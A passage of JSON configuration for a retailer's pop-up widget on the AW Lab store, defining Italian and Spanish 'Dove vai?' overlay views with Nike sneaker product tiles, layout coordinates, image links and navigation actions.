0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":0,"index":0,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart1","children":[{"type":"Shape","name":"Text5","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":15,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Shox-TL","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":16,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":16,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HLDHLDA.html?dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80"}},"id":16,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-p-6000","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":17,"url":"https://www.aw-lab.com/brand/nike-AW_221DOMDOMB.html?cgid=brands_nike&dwvar_AW__221DOMDOMB_color=5013332","target":"_parent"}},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":17,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5013332","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp"}},"id":17,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Zoom-Vomero","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":18,"url":"https://www.aw-lab.com/brand/nike-AW_221HLHHLHB.html?cgid=brands_nike&dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":18,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221HLHHLHB.html?dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":18,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img3","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":19,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img4","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":20,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text6","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":21,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text7","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike P-6000</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike P-6000</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":22,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text8","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Zoom Vomero Roam</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Zoom Vomero Roam</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":23,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape9","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":24,"viewId":0}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":24,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape10","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":12,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":25,"viewId":27}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":25,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X2","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":13,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":26},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":669.5},"x":"1px","y":"2px"}},"id":26,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Pantaloni-Phoenix","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":54,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":54,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HLDHLDA.html?dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80"}},"id":54,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12},{"type":"Shape","name":"CTA-Felpa-Sportwear","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":55,"url":"https://www.aw-lab.com/brand/nike-AW_221HLHHLHB.html?cgid=brands_nike&dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":55,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221HLHHLHB.html?dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":55,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":13}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":14,"index":1,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart2","children":[{"type":"Shape","name":"Text9","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":28,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Moto-2k","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":29,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":29,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HQVHQVA.html?dwvar_AW__221HQVHQVA_color=8010439","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp"}},"id":29,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Dunk-Wolf","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":30,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":30,"url":"https://es.aw-lab.com/colecciones/nike/nike-dunk-AW_221CECCEGA.html?cgid=colecciones_nikedunk&dwvar_AW__221CECCEGA_color=8040179","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg"}},"id":30,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao-2","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":31,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":31,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img5","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":32,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img6","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":33,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text10","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":34,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text11","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":35,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text12","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":36,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"height":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape11","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":37,"viewId":14}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":37,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape12","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":38,"viewId":0}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":38,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X3","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":39},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":499.5},"x":"1px","y":"2px"}},"id":39,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Nike-Pantaloni-Tech","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":56,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":56,"url":"https://es.aw-lab.com/colecciones/nike/nike-dunk-AW_221CECCEGA.html?cgid=colecciones_nikedunk&dwvar_AW__221CECCEGA_color=8040179","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg"}},"id":56,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y